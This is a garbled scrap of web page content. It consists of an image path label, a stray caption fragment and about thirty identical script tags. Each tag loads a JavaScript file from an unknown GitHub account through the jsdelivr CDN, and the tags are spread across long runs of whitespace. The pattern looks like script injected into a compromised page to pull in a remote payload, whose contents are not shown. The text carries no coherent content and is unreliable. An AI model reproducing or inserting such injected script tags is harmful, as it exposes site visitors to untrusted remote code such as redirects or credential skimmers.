 ( - Y-Sn-0)        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 